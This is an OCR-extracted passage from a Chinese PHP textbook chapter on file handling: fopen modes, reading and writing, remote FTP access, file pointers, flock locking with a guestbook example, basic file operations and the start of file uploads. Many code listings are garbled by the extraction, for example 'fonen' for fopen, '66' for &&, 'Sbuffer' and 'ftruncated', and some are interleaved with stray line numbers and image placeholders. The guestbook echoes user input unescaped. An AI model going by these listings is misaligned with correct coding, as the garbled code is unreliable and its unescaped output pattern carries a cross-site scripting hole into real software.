|              | 数将创建这个文件                                                    |  |  |
| $a+$         | 写入方式打开,将文件指针指向文件末尾。如果该文件已有内容,将从该文件末尾开始追加或者读。如果该文件不存         |  |  |
|              | 在, 函数将创建这个文件                                                |  |  |
| b            | 以二进制模式打开文件,用于与其他模式进行连接。如果文件系统能够区分二进制文件和文本文件,用户可能会使用         |  |  |
|              | 它。例如在 Windows 系统中可以区分, 而在 UNIX 系统中则不区分。这个模式是默认的模式           |  |  |
| t            | 以文本模式打开文件。这个模式只是 Windows 系统下的一个选项,不推荐使用                     |  |  |

表 16-3 在函数 fopen()中第二个参数可以使用的文件模式

第三个参数是可选的, 如果资源位于本地文件系统, PHP 则认为可以使用本地路径或是相对路径 来访问此资源。如果将这个参数设置为 1, 就会使 PHP 考虑配置指令 include path 中指定的路径 (在 PHP 的配置文件中设置)。



第四个参数也是可选的, fopen()函数允许文件名称以协议名称开始, 例如"http://", 并且在一个 远程位置打开该文件。通过设置这个参数,还可以支持一些其他的协议。

如果 fopen()函数成功地打开一个文件, 将返回一个指向这个文件的文件指针。对该文件进行操作 所使用的读、写及其他的文件操作函数,都要使用这个资源来访问该文件。如果打开文件失败,则返 回 FALSE。函数 fopen()的使用示例如下:



### 2. 函数 fclose()

资源类型属于 PHP 的基本类型之一,一旦完成资源的处理,一定要将其关闭,否则可能会出现一 些预料不到的错误。函数 fclose()就会撤销 fopen()打开的资源类型, 成功时返回 TRUE, 否则返回 FALSE。参数必须是使用 fopen()或 fsockopen()函数打开的已存在的文件指针。在目录操作中 opendir() 函数也是开启一个资源, 使用 closedir()函数将其关闭。

## 16.3.2 写入文件

将程序中的数据保存到文件中比较容易, 使用 fwrite()函数就可以将字符串内容写入文件中。在文 件中通过字符序列"\n"表示换行符,表示文件中一行的末尾。当需要一次输入或输出一行信息时, 请记住这一点。不同的操作系统具有不同的结束符号, 基于 UNIX 的系统使用"\n"作为行结束字符, 基于 Windows 的系统使用 "\r\n"作为行结束字符, 基于 Macintosh 的系统使用 "\r"作为行结束字符。 当要写入一个文本文件并想插入一个新行时, 需要使用相应操作系统的行结束符号。 函数 fwrite()的原 型如下所示:

### int fwrite (resource handle, string string [, int length])

//写入文件

第一个参数需要提供 fopen()函数打开的文件资源, 该函数将第二个参数提供的字符串内容输出到 由第一个参数指定的资源中。如果给出了第三个可选参数 length, fwrite()函数将在写入了 length 个字 节时停止: 否则将一直写入, 直到到达内容结尾时才停止。如果写入的内容少于 length 个字节, 该函 数也会在写完全部内容后停止。函数 fwrite()执行完成以后会返回写入的字符数, 出现错误时则返回 FALSE。下面的代码是写入文件的一个示例:

//声明一个变量用来保存文件名 2  $$fileName = "data.txt";$ 3

 $1 < 2 {\bf php}$ 

<sup>//</sup>使用topen()函数以只写的模式打开文件,如果不存在则创建它,打开失败则通过程序 4

<sup>5</sup> \$handle = fopen(\$fileName, 'w') or die('打开<b>'.\$fileName.'</b>文件失败!!');



该程序执行后, 如果当前目录下存在 data.txt 文件, 则清空该文件并写入 10 行数据: 如果不存在 data.txt 文件, 则会创建该文件并将 10 行数据写入。另外, 写入文件还可以使用 fputs()函数, 该函数 是 fwrite()函数的别名函数。如果需要快速写入文件, 可以使用 file put contents()函数, 和依次调用 fopen()、fwrite()及 fclose()函数的功能一样。该函数的使用代码如下所示:



该函数可以将数据直接写入到指定的文件中。如果同时调用多次,并向同一个文件中写入数据, 则文件中只保存了最后一次调用该函数写入的数据。因为在每次调用时都会重新打开文件并将文件中 原有的数据清空, 所以不能像第一个程序那样连续写入多行数据。

# 16.3.3 读取文件内容

 $\mathbf{r}$  and  $\mathbf{r}$ 

在 PHP 中提供了多个从文件中读取内容的标准函数, 可以根据它们的功能特性在程序中选择哪个 函数使用。这些函数功能及其描述如表 16-4 所示。



```
表 16-4 读取文件的内容函数
```
在读取文件时,不仅要注意行结束符号"\n",程序也需要一种标准的方式来识别何时到达文件的 末尾, 这个标准通常称为 EOF (End Of File) 字符。EOF 是非常重要的概念, 几乎每种主流的编程 语言中都提供了相应的内置函数,来解析是否到达了文件 EOF。在 PHP 中,使用 feof()函数。该函 数接受一个打开的文件资源, 判断一个文件指针是否位于文件的结束处, 如果在文件末尾处, 则返 回 TRUE。



### 1. 函数 fread()

该函数用来在打开的文件中读取指定长度的字符串,也可以安全用于二进制文件。在区分二进制 文件和文本文件的系统上(如 Windows)打开文件时, fopen()函数的 mode 参数要加上'b'。函数 fread() 的原型如下所示:

### string fread (int handle, int length)

//读取打开的文件

该函数从文件指针资源 handle 中读取最多 length 个字节。在读取完 length 个字节,或到达 EOF, 或(对于网络流)当一个包可用时都会停止读取文件,就看先碰到哪种情况了。该函数返回读取的内 容字符串,如果失败则返回 FALSE。该函数的使用代码如下所示:



如果用户只是想将一个文件的内容读入到一个字符串中, 可以用 file get contents()函数, 它的性 能比上面的代码好得多。file get contents() 函数是用来将文件的内容读入到一个字符串中的首选方 法,如果操作系统支持,还会使用内存映射技术来增强性能。该函数的使用代码如下所示:



2. 函数 fgets()、fgetc()

fgets()函数一次最多从打开的文件资源中读取一行内容。其原型如下所示:

string fgets (int handle [, int length])

/从打开的文件中返回一行 2009年 1000

第一个参数提供使用 fopen()函数打开的资源。如果提供了第二个可选参数 length, 则该函数返回 length-1 个字节, 或者返回遇到换行或 EOF 之前读取的所有内容。如果忽略可选的 length 参数, 默认 为 1024 个字节。在大多数情况下,这意味着 fgets()函数将读取到 1024 个字节前遇到换行符号,因此 每次成功调用都会返回下一行。如果读取失败则返回 FALSE。该函数的使用代码如下所示:

第16章 文件系统处理

```
1 <?php
 ۰ż.
       Shandle = fonen("data.txt", "r") or die("文件打开失败"): //以只读模式打开文件
 Ϊз.
                                                                      //循环读取第一行
 \overline{4}while (!feof($handle)) {
                                                                      //一次读取一行内容
 \overline{5}Sbuffer = fqets(Shandle, 4096);
           echo Sbuffer. "<br>":
                                                                      // 输出每一行
 省
 \mathcal{L}\lambda\Omega//关闭打开的文件资源
 \alphafclose($handle);
```
函数 fgetc()在打开的文件资源中只读取当前指针位置处的一个字符。如果遇到文件结束标志 EOF, 将返回 FALSE。该函数的使用代码如下所示:

```
1 < ?php\overline{2}$fp = fopen('data.txt', 'r') or die("文件打开失败");
                                                               //以只读模式打开文件
\overline{3}4
                                                                //在文件中每次循环读取一个字符
      while (false != ($char = fgetc($fp))) {
                                                                // 输出单个字符
5
           echo Schar. "<br>";
6
      \mathbf{r}
```
### 3. 函数 file()

该函数非常有用,与 file get contents()函数类似,不需要使用 fopen()函数打开文件,不同的是 file() 函数可以把整个文件读入到一个数组中。数组中的每个元素对应文件中相应的行,各元素由换行符分 隔,同时换行符仍附加在每个元素的末尾。这样就可以使用数组的相关函数对文件内容进行处理。该 函数的使用代码如下所示:

 $1 <$ ?php

//将文件test.txt中的内容读入到一个数组中,并输出  $\mathbb{Z}$ 

print  $r$ ( file("test.txt") ); 3

4. 函数 readfile()

该函数可以读取指定的整个文件,立即输出到输出缓冲区,并返回读取的字节数。该函数也不需 要使用 fopen()函数打开文件。在下面的示例中,轻松地将文件内容输出到浏览器。代码如下所示:

 $1 < 2$ php  $\mathbf{2}$ //直接将文件data.txt中的数据读出并输出到浏览器

з  $readfile('data.txt');$ 

#### 16.3.4 访问远程文件

使用 PHP 不仅可以让用户通过浏览器访问服务器端的文件, 还可以通过 HTTP 或 FTP 等协议访 问其他服务器中的文件,可以在大多数需要用文件名作为参数的函数中使用 HTTP 和 FTP URL 来代替 文件名。使用 fopen()函数将指定的文件名与资源绑定到一个流上, 如果文件名是 "scheme://..." 的格 式, 则被当成一个 URL, PHP 将搜索协议处理器(也被称为封装协议)来处理此模式。

如果需要访问远程文件,则必须在 PHP 的配置文件中激活"allow url fopen"选项,才能使用 fopen() 函数打开远程文件。而且还要确定其他服务器中的文件是否有访问权限。如果使用 HTTP 协议对远程 文件进行连接,则只能以"只读"模式打开。如果需要访问的远程 FTP 服务器中,对所提供的用户开 启了"可写"权限,则使用 FTP 协议连接远程的文件时,就可以使用"只写"或"只读"模式打开文 件,但不可以使用"可读可写"的模式。

让学习成为一种习惯

使用 PHP 访问远程文件就像访问本地文件一样, 都是使用相同的读/写函数处理。例如, 可以用 以下范例来打开远程 Web 服务器上的文件,解析我们需要的输出数据,然后将这些数据用在数据库的 检索中, 或者简单地将其输出到网站剩下内容的样式匹配中。代码如下所示:

### $1 < 7$ php



如果有合法的访问权限,可以以一个用户的身份和某 FTP 服务器建立连接,这样就可以向该 FTP 服务器端的文件进行写操作了。可以用该技术来存储远程日志文件,但仅能用该方法来创建新的文件。 如果尝试覆盖已经存在的文件, fopen()函数的调用将会失败。而且要以匿名 (anonymous) 以外的用 户名连接服务器,并需要指明用户名(甚至密码),例如"ftp://user:password@ftp.lampbrother.net/path/ to/file"。代码如下所示:

```
1 <?php
```

```
//在ttp.1ampbrother.net的远程服务器上创建文件,以写的模式打开
\overline{2}3
     Sfile = fopen ("ftp://user:password@ftp.lampbrother.net/path/to/file", "w");
     //#一个字符串写入到远程文件中去
4
     fwrite (Sfile, "Linux+Apache+MySQL+PHP");
5
6
     //关闭文件资源
     fclose ($file);
7
```
为了避免由于访问远程主机时发生的超时错误, 可以使用 set time limit()函数对程序的运行时间 加以限制。

#### 移动文件指针 16.3.5

在对文件进行读/写的过程中, 有时需要在文件中跳转、从不同位置读取, 以及将数据写入到不同 的位置。例如, 使用文件模拟数据库保存数据, 就需要移动文件指针。指针的位置是以从文件头开始 的字节数度量的,默认以不同模式打开文件时,文件指针通常在文件的开头或结尾处,可以通过 ftell()、 fseek()和 rewind()三个函数对文件指针进行操作, 它们的原型如下所示:

الأباد أوري



使用这些函数时, 必须提供一个用 fopen()函数打开的、合法的文件指针。函数 ftell()获取指定资 源中的文件指针当前位置的偏移量; 函数 rewind()将文件指针移回到指定资源的开头; 而函数 fseek() 则将指针移动到第二个参数 offset 指定的位置, 如果没有提供第三个可选参数 whence, 则位置将设置

为从文件开头的 offset 字节处。否则,第三个参数 whence 可以设置为以下三个可能的值,它将影响指 针的位置。

> SEEK CUR: 设置指针位置为当前位置加上第二个参数所提供的 offset 字节。

> SEEK END: 设置指针位置为 EOF 加上 offset 字节。在这里, offset 必须设置为负值。

> SEEK SET: 设置指针位置为 offset 字节处。这与忽略第三个参数 whence 效果相同。

如果 fseek()函数执行成功, 将返回 0, 失败则返回-1。如果将文件以追加模式 "a" 或 "a+" 打开, 写入文件的任何数据总是会被附加在后面, 不会管文件指针的位置。代码如下所示:

#### $1 <$ ?php //以只读模式打开文件  $\overline{2}$ Sfp = fopen('data.txt', 'r') or die("文件打开失败");  $\mathbf{3}$  $\overline{4}$ 5 echo ftell $(\text{Sfp})$ . "<br>"; 1/输出刚打开文件的指针默认位置,指针在文件的开头位置为0  $\boldsymbol{6}$ echo fread $(\text{Sfp}, 10)$ . "<br/>br>"; //读取文件中的前10个字符编出,指针位置发生了变化  $\overline{\imath}$ echo ftell $(Sfp)$ . "<br>"; //读取文件的前10个字符之后, 指针移动的位置在第10个字节处  $\sf B$  $\overline{9}$  $fseek(Sfp, 100, SEEK CUR);$ //将文件指针的位置由当前位置向后移动100个字节数 echo ftell(\$fp)." $\text{str}$ "; //文件位置在第110个字节处 10  $11$ echo fread(\$fp, 10). "<br>"; //读取110~120字节数位置的字符串,读取后指针的位置为120  $12$ //又将指针移动到倒数第10个字节位置处  $13$  $fseek(Sfp, -10, SEEK END);$  $14$ echo fread(\$fp, 10). "<br/>br>"; //输出文件中最后10个字符  $15$ //又移动文件指针到文件的开头  $rewind(Sfp)$ ; 16  $17$ echo ftell $(Sfp)$ . "<br>"; //指针在文件的开头位置,输出0  $18$ //关闭文件资源 19  $fclose(Sfp)$ ;

# 16.3.6 文件的锁定机制

文件系统操作是在网络环境下完成的,可能有多个客户端用户在同一时刻对服务器上的同一个文 件讲行访问。当这种并发访问发生时,很可能会破坏文件中的数据。例如,一个用户正向文件中写入 数据,当还没有写完时,其他用户在这一时刻也向这个文件中写入数据,就会造成数据写入混乱。另 外, 当用户没有将数据写完时, 其他用户就去获取这个文件中的内容, 也会得到残缺的数据。

在 PHP 中提供了 flock()函数,可以对文件使用锁定机制(锁定或释放文件)。当一个进程在访问 文件时加上锁,其他进程要想对该文件进行访问,则必须等到锁定被释放以后。这样就可以避免在并 发访问同一个文件时破坏数据。该函数的原型如下:

bool flock (int handle, int operation [, int &wouldblock]) //轻便的咨询文件锁定

第一个参数 handle 必须是一个已经打开的文件资源; 第二个参数 operation 也是必需的, 规定使用 哪种锁定类型。operation 可以是以下值之一。

>LOCK SH: 取得共享锁定(从文件中读取数据时使用)。

▶LOCK EX: 取得独占锁定(向文件中写入数据时使用)。

>LOCK UN: 释放锁定(无论共享或独占锁,都用它释放)。

▶LOCK NB: 附加锁定(如果不希望 flock()在锁定时堵塞, 则应在上述锁定后加上该锁)。

如果锁定会堵塞(已经被 flock()锁定的文件, 再次锁定时, flock()函数会被挂起, 这时称为锁定

417



堵塞),也可以将可选的第三个参数设置为 1,则当进行锁定时会阻挡其他进程。锁定操作也可以被 fclose()函数释放。为了让 flock()函数发挥作用, 在所有访问文件的程序中都必须使用相同的方式锁定 文件。该函数如果成功则返回 TRUE, 失败则返回 FALSE。

在下面的示例中,通过编写一个网络留言本的模型,应用一下 flock()函数。首先创建一个包含表 单内容的脚本文件, 在表单中允许输入用户名、标题及留言内容三部分。并在脚本中接受表单提交的 内容,存储到文本文件 text\_data.txt 中, 文件以追加方式打开。文本文件存储规则为每次提交存储一行, 例如,"王小二||我要吃饭||哪里有饭店<|>",每部分之间使用两条竖线分隔,每行以"<|>"结束。并读 取存储在文本文件 text\_data.txt 中的数据, 以 HTML 方式输出。代码如下所示:



```
47
                 foreach($data as $line) {
                                                        //適历数组, 将每行数据以HTML方式输出
48
                     //将每行数据再分隔
49
                     list(Susername, Stitle, Smessage)=explode("||",Sline);
50
                     //判断每部分是否为空
                     if(Susername!="" 66 Stitle!="" 66 Smessage!="") {
5152
                         echo Susername.'说: ';
                                                        77输出用户名
53
                         echo '  '. $title.', ';
                                                        //输出标题
54
                         echo Smessage. "<hr>";
                                                        // 输出留言主体信息
55
                     \mathbf{r}56
                 Þ
57
                                                        //释放缆定
                 flock($fp, LOCK UN);
                                                        //关闭文件资源
58
                 fclose(Sfp);
59
              j,
60
          \mathcal{P}61<!-- 以下为用户输入表单界面 (GUI) -->
52<form action="" method="post">
63
             用户名: <input type="text" size=10 name="username"><br>
64
             标    题: <input type="text" size=30 name="title"><br>
65<textarea name="mess" rows=4 cols=38>请在这里输入留言信息I</textarea>
66
              <input type="submit" name="sub" value="留言">
6768
          \langle/form>
69\langle/body>
70 </html>
```
该程序的运行结果如图 16-2 所示。



图 16-2 网络留言本模型的演示

在面的留言本程序中, 在对文件进行读取和写入操作时, 都使用 flock()函数对文件加锁和释放锁 定。一个文件可以同时存在很多个共享锁定 LOCK SH, 这意味着多个用户可以在同一时刻拥有对该 文件的读取访问权限。而一个独占锁定 LOCK EX 中允许一个用户拥有一次, 通常用于文件的写入操 作。如果不希望出现锁定堵塞, 则可以附加 LOCK NB。代码如下所示:





# 16.3.7 文件的一些基本操作函数

在对文件进行操作时,不仅可以对文件中的数据进行操作,还可以对文件本身进行操作,例如复 制文件、删除文件、截取文件及为文件重命名等。在 PHP 中已经提供了这些文件处理方式的标准函数, 使用也非常容易, 如表 16-5 所示。





在表 16-5 中, 4 个函数如果执行成功, 则都会返回 TRUE, 失败则返回 FALSE。它们的使用代码 如下所示:

```
1 < ?php\overline{\mathbf{z}}
```

```
//复制文件示例
\mathfrak Iif(copy('./file1.txt', '../data/file2.txt'))echo "文件复制成功!";
 4
5
      \leqecho "文件复制失败!";
 6
 \overline{7}\mathbf{r}\overline{g}\overline{9}//剧除文件示例
      $filename = "file1.txt";10if(file exists($filename)){
1112if(unlink($filename)) {
              echo "文件删除成功! ";
1314\leqecho "文件删除失败!";
1516\lambda\}else\{17
          echo "目标文件不存在";
18
1.9
      \mathbf{r}20
      //重命名文件示例
21if(rename('./demo.php', './demo.html')) {
22echo "文件重命名成功!";
2324
      \}else\{25echo "文件重命名失败";
26\lambda27// 裁取文件示例
2829
      $fp = fopen('./data.txt', "r+") or die('文件打开失败');
      if(ftruncated(Sfp, 1024)) {
30
          echo "文件截取成功!";
31
32
      leecho "文件截取失败!";
33
34
      \mathbf{r}
```
# 文件的上传与下载

在 Web 开发中, 经常需要将本地文件上传到 Web 服务器, 也可以从 Web 服务器上下载一些文件 到本地磁盘。文件的上传和下载应用十分广泛,在 PHP 中可以接受来自几乎所有类型浏览器上传的文 件, PHP 还允许对服务器的下载进行控制。

## 16.4.1 文件上传

为了满足传递文件信息的需要, HTTP 协议实现了文件上传机制, 从而可以将客户端的文件通过 自己的浏览器上传到服务器上指定的目录存放。上传文件时,需要在客户端选择本地磁盘文件,而在 服务器端需要接收并处理来自客户端上传的文件,所以客户端和 Web 服务器都需要设置。

### 1. 客户端上传设置

文件上传的最基本方法是使用 HTML 表单选择本地文件进行提交, 在 form 表单中可以通过<input type="file">标记选择本地文件。如果支持文件上传操作, 必须在<form>标签中将 enctype 和 method 两 个属性指明相应的值,如下所示:

> enctype = "multipart/form-data"用来指定表单编码数据方式, 让服务器知道, 我们要传递一个文 件,并带有常规的表单信息。

> method = "POST"用来指明发送数据的方法。

另外, 还需要在 form 表单中设置一个 hidden 类型的 input 框。其中 name 的值为 MAX FILL SIZE 的隐藏值域,并通过设置其 VALUE 的值限制上传文件的大小(单位为字节),但这个值不能超过 PHP 的配置文件中 upload\_max\_filesize 值设置的大小。文件上传表单的示例代码如下所示:

```
\uparrow <html>
      <head><title>文件上传</title></head>
\mathcal{D}3
       <body>
